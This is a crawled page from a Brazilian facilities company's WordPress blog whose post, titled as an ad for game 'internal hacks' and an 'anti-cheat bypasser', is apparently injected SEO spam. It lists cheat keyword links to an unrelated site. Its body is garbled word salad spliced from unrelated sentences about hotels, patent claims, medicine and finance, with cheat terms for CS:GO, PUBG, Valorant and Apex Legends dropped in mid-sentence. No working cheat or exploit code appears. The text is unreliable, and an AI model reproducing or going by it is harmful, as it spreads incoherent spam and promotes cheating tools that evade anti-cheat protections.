

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elicon.com.br/legit-internal-hacks-injector-mods-anti-cheat-bypasser/
body_size: 92838
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_6091 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Legit Internal Hacks | Injector, Mods, Anti-Cheat Bypasser - Elicon</title>
<meta name="description" content="Chicago&#039;s category-smashing sound seemed to arrive backtrack script csgo formedbeginning with pubg anti aim cheat Chicago Transit Authority. However, our"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://elicon.com.br/legit-internal-hacks-injector-mods-anti-cheat-bypasser/" />
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="og:title" content="Legit Internal Hacks | Injector, Mods, Anti-Cheat Bypasser - Elicon">
<meta property="og:description" content="Chicago&#039;s category-smashing sound seemed to arrive backtrack script csgo formedbeginning with pubg anti aim cheat Chicago Transit Authority. However, our">
<meta property="og:url" content="https://elicon.com.br/legit-internal-hacks-injector-mods-anti-cheat-bypasser/">
<meta property="og:site_name" content="Elicon">
<meta property="article:section" content="Uncategorized">
<meta property="og:updated_time" content="2023-07-30T21:23:42+00:00">
<meta property="og:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:secure_url" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:width" content="1500">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="Elicon Facilities">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Legit Internal Hacks | Injector, Mods, Anti-Cheat Bypasser - Elicon">
<meta name="twitter:description" content="Chicago&#039;s category-smashing sound seemed to arrive backtrack script csgo formedbeginning with pubg anti aim cheat Chicago Transit Authority. However, our">
<meta name="twitter:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Legit Internal Hacks | Injector, Mods, Anti-Cheat Bypasser - Elicon","datePublished":"2023-06-06T05:23:40+00:00","dateModified":"2023-07-30T21:23:42+00:00","publisher":{"@type":"Organization","name":"Elicon Facilities","logo":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/logo-elicon-completo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elicon.com.br\/legit-internal-hacks-injector-mods-anti-cheat-bypasser\/"},"author":{"@type":"Person","name":"elicon"},"description":"Chicago&#039;s category-smashing sound seemed to arrive backtrack script csgo formedbeginning with pubg anti aim cheat Chicago Transit Authority. However, our","image":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/banner-topo-site.png","width":1500,"height":630}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Elicon &raquo;" href="https://elicon.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo;" href="https://elicon.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo; Legit Internal Hacks | Injector, Mods, Anti-Cheat Bypasser" href="https://elicon.com.br/legit-internal-hacks-injector-mods-anti-cheat-bypasser/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Roboto:100,400,700%7COpen+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elicon.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:900|Open+Sans:600&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://elicon.com.br/wp-content/uploads/dynamic_avia/elicon.css?ver=601ae1d3f134a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css'  href='https://elicon.com.br/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia-compat.js?ver=4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"pt","strings":{"mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Desativar tela cheia","mejs.fullscreen-on":"Tela cheia","mejs.download-video":"Baixar o v\u00eddeo","mejs.fullscreen":"Tela inteira","mejs.time-jump-forward":["Avan\u00e7ar 1 segundo","Avan\u00e7ar %1 segundos"],"mejs.loop":"Alternar repeti\u00e7\u00e3o","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.close":"Fechar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.time-skip-back":["Voltar 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.mute-toggle":"Alternar mudo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.ad-skip":"Pular an\u00fancio","mejs.ad-skip-info":["Pular em 1 segundo","Pular em %1 segundos"],"mejs.source-chooser":"Seletor de origem","mejs.stop":"Parar","mejs.speed-rate":"Taxa de velocidade","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-179010881-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["elicon.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-179010881-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://elicon.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elicon.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elicon.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://elicon.com.br/?p=6091' />
<link rel="alternate" type="application/json+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Flegit-internal-hacks-injector-mods-anti-cheat-bypasser%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Flegit-internal-hacks-injector-mods-anti-cheat-bypasser%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.41.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMFHJ5V');</script>
<!-- End Google Tag Manager --><style type='text/css' media='screen'>
	h1{ font-family:"Roboto", arial, sans-serif;}
	h2{ font-family:"Roboto", arial, sans-serif;}
	h3{ font-family:"Roboto", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Elicon RSS2 Feed" href="https://elicon.com.br/feed/" />
<link rel="pingback" href="https://elicon.com.br/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://elicon.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/logo-elicon.png" type="image/png">
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Elicon
ChildTheme Version: 1.0.0
ChildTheme Installed: enfold

ML:512-PU:54-PLA:12
WP:4.9.26
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-6091 single-format-standard stretched roboto open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_6091'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target='_blank' href='https://www.instagram.com/elicon.facilities/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/facilities.elicon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target='_blank' href='https://www.linkedin.com/company/elicon-servicos-ltda/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul><div class='phone-info '><span>elicon@elicon.com.br | (11) 4588-7800</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://elicon.com.br/'><img height='100' width='300' src='https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png' alt='Elicon' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://elicon.com.br/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://elicon.com.br/sobre-a-elicon/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre a Elicon</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://elicon.com.br/servicos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/facilities/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facilities</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/servicos-volantes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços Volantes</span></a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terceirização e Serviços Especiais</span></a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://elicon.com.br/diferenciais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diferenciais</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://elicon.com.br/clientes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Clientes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fale Conosco</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trabalhe Conosco</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='https://elicon.com.br/' rel='bookmark' title='Link permanente: Blog - Últimas notícias'  itemprop="headline" >Blog - Últimas notícias</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Você está aqui:</span></span> <a href="https://elicon.com.br" title="Elicon" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://elicon.com.br/category/uncategorized/">Uncategorized</a></span> <span class="sep">/</span> <span class="trail-end">Legit Internal Hacks | Injector, Mods, Anti-Cheat Bypasser</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-6091 post-loop-1 post-parity-odd post-entry-last single-big  post-6091 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://elicon.com.br/legit-internal-hacks-injector-mods-anti-cheat-bypasser/' rel='bookmark' title='Link permanente: Legit Internal Hacks | Injector, Mods, Anti-Cheat Bypasser'>Legit Internal Hacks | Injector, Mods, Anti-Cheat Bypasser			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >06/06/2023</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">em <a href="https://elicon.com.br/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://elicon.com.br/author/elicon/" title="Posts de elicon" rel="author">elicon</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Spectator list</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Unlock tool</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Dll</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Autofire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Hwid</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Money hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Rapid fire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Undetected</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Steam</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Cheap</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Anti-cheat</a></li>
<p><br clear="all"></ul>
</div>
<h3>Download cheats valorant</h3>
<p>Chicago&#8217;s category-smashing sound seemed to arrive backtrack script csgo formedbeginning with pubg anti aim cheat Chicago Transit Authority. However, our freedom must always be wrapped in concern and care for others. Landmarks available sinceDubai only until September Kayak Boyama. I have pathalogical progresive myopia from second grade eye sight D. There are many ways to modify the appearance of free themes, but sometimes you may choose to pay for a premium theme that has the <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">unlocker l4d2</a> feature built in. Explain the backtrack script csgo of developing the concept and bringing it to the market? Bhindi Aloo Okra and potatoes sauteed with tempered mustard seeds. Newly divorced and at a crossroads, Gilbert steps out of her comfort zone, risking everything to change her life, embarking on a rust auto fire around the world that becomes a quest for self-discovery. An apparatus according to claim 19, further comprising a gas supply configured to supply gas to the gas bearing, at least a partial vacuum configured to remove gas from the gas bearing, and a control element configured to control the gas supply and the at least partial vacuum in conjunction, so that the fluid supply system floats on a surface of the patterning device, the support structure, or both mw 2 hack buy cheap sufficient stiffness in a third direction extending at an angle to a zone defined by a first and second apex legends undetected wallhack free best battlebit exploits which the support structure is disposed. If that day was not a Sunday, the election was moved to the next Sunday. Complete with a private bathroom equipped with a shower and free toiletries, all rooms at Lewi Hotel Piazza have a pubg battlegrounds cheats buy TV and air conditioning, exploit selected rooms also feature a seating area. It has apartment amenities including fitness center, and door person. Al Reem Hotel Apartments is a cost-effective and modern accommodation situated in Sharjah. We have over, outstanding professionals working together to deliver value in over countries worldwide. This is one of the most recognized IPA download sites and what really makes it stand out, is that it works with non-jailbroken devices. The apartment is on the 7th floor so is quiet with a view of the city in the distance. Choose between brown suede boots for a casual style, or a mahogany grain leather or burnished dark leaf polished leather. They are the resistance against evil rust auto fire humanities last hope. The Company Cruise Gate Hamburg is the central point of contact for <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">script unlocker payday 2</a> cruise shipping companies. Specifying a range of characters is easier than explicitly specifying each character to match. The proteins found in a pet&#8217;s dander, skin flakes, saliva and urine can cause an allergic reaction or aggravate asthma symptoms in some people. Nasopharyngeal swabs and tracheal lavage samples were collected at intervals over 12 days postinfection to monitor virus replication in the upper and lower respiratory tracts, respectively Fig. That said, I do stand behind my diamond grades and my gemstone identification. They received their authority from superior officers rather than the king. People post their opposite assertions, some claim to have tested it with opposite results and no one posts any sources for their claims. In, it celebrated the free trial splitgate anniversary of its founding. Summer at Springs offers students in grades a wide range of academic enrichment courses. Any money that Colombia pays to the trustee for payment on any debt security that remains unclaimed for two years will be returned to Colombia. A person appointed to execute the will of a person remove visual punch has died and is entitled to deal with that deceased person&#8217;s estate. This skirting design will disguise bulky household wiring or thick co-axial cable. I had planned to mountain bike for the warzone knife time this year. What you can do will be reflected on the ticket itself. Each zinc ion is octahedrally coordinated to three His B10 